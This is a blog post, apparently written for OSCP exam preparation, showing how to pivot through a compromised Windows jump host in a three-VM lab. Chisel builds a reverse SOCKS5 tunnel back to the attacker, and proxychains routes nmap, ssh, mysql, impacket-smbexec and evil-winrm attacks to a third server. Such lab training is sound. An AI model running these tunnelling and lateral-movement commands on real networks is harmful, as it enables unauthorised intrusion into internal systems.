
11. May 2022
OSCP - Pivoting with Chisel
A few people contacted me after my OSCP blog post about pivoting. So I’ve decided to write this small guide. When I did the PEN-200 course, there was only a section on how to use a Linux box as a pivot point but not what to do, when when the only available host runs Windows. I’m gonna show how to do it with Chisel↗, which is portable, does not require admin rights, and works cross-OS.
What even is pivoting #
So by pivoting cybersec people in general mean to leverage one system to gain access to another. In the case I will describe we have two networks. To get from one network to the other we must pivot thru a machine that is connected to both networks at the same time. The machine which is connected to both networks generally is referred to as the pivot point or the jump host. I’m gonna use jump host to reference that machine. The goal task is to set up a SOCKS reverse proxy on the jump host.
Lab Setup #

In my lab I’ve set up three VM’s with the following network configuration. As the attacker, I’m inside network A with my attacking machine having the IP 192.168.60.200. The erver with the IP 192.168.60.10 has already been compromised by me and I’ve got a shell.
Create a Proxy with Chisel #
Download the Chisel↗ binaries. On your attacking machine setup a Chisel server with:
chisel server --port PORT --socks5 --reverse
- PORT = port for the Chisel traffic
- socks5 = to setup a SOCKS5 proxy
- reverse = to tell Chisel to wait for a connection from a client
Then transfer Chisel onto the jump host (in my example 192.168.60.10) and create a SOCKS5 reverse proxy with:
.\chisel.exe client --max-retry-count 1 IP:PORT R:socks
- IP = The IP address of your Chisel server
- PORT = The port you set on your Chisel sever
- R:socks = enables the reverse SOCKS proxy
- max-retry-count 1 = to exit Chisel when you kill your server
The max-retry-count is done since exiting Chisel with CTRL+C would kill your netcat shell. To exit Chisel you simply kill your server on the attacking side and wait for the client to close on its own. If the jump host runs Linux, the arguments stay the same. Just transfer the correct binary.
When you execute the command on the client, you should get a connection thru the port you specified. If not, change the port. Maybe that port is blocked. The established connection should be visible in both terminals.
Attacker Setup #
First, check that you have proxychains↗ installed. It comes preinstalled in Kali Linux or Parrot. With root privileges edit the file /etc/proxychains4.conf. At the bottom, you should add the following lines:
# Chisel
# 1080 is the default port of the Chisel reverse proxy
socks5 127.0.0.1 1080
If there is a line with port 9050 above it, comment it out. That would be the Tor port and is not needed in this example.
Attacking thru the Proxy #
You can now attack the third server (ex. 10.0.60.99) by adding proxychains -q before every command. The -q is for quiet mode since most attackers won’t need verbose proxy traffic.
Here are some examples:
proxychains -q nmap -sC -sV 10.0.60.99
proxychains -q ssh user@10.0.60.99
proxychains -q mysql -u dbuser -h 10.0.60.99
proxychains -q impacket-smbexec domain\user:password -target-ip  10.0.60.99
proxychains -q evil-winrm -i 10.0.60.99 -u 'domain\user' -p 'password'
The traffic flows into port 1080 on your machine and out on your jump host, which has established a connection back to your listener on the port you specified when executing chisel server.
Drawbacks #
But be aware, there are some drawbacks:
nmapscans are much slower than usual.- UDP stuff can behave funky. (RDP, DNS)